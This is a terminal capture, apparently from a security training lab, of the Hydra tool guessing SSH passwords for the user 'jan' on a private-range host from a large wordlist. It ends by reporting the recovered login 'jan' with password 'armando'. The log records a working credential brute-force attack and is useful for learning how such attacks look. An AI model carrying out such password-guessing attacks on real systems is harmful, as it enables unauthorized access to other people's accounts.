 root@ip-10-10-73-157: ~
File Edit View Search Terminal Help
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "mario" - 741 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "butter" - 742 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "willow" - 743 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "roxana" - 744 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "mememe" - 745 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "caroline" - 746 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "susana" - 747 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "kristen" - 748 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "baller" - 749 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "hotstuff" - 750 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "carter" - 751 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "stacey" - 752 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "babylove" - 753 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "angelina" - 754 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "miller" - 755 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "scorpion" - 756 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "sierra" - 757 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "playgirl" - 758 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "sweet16" - 759 of 14344398 [child 3] (0/0)
TTEMPT] target 10.10.8.89 - login "jan" - pass "012345" - 760 of 14344398 [child 0] (0/0)
TTEMPT] target 10.10.8.89 - login "jan" - pass "rocker" - 761 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "bhebhe" - 762 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "gustavo" - 763 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "marcos" - 764 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "chance" - 765 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "123qwe" - 766 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "kayla" - 767 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "james1" - 768 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "football1" - 769 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "eagles" - 770 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "loveme1" - 771 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "milagros" - 772 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "stella" - 773 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "lilmama" - 774 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "beyonce" - 775 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "lovely1" - 776 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "rocky" - 777 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "daddy" - 778 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "catdog" - 779 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.8.89 - login "jan" - pass "armando" - 780 of 14344398 [child 0] (0/0)
[22][ssh] host: 10.10.8.89   login: jan   password: armando
[STATUS] attack finished for 10.10.8.89 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-11-09 09:56:29
root@ip-10-10-73-157:~#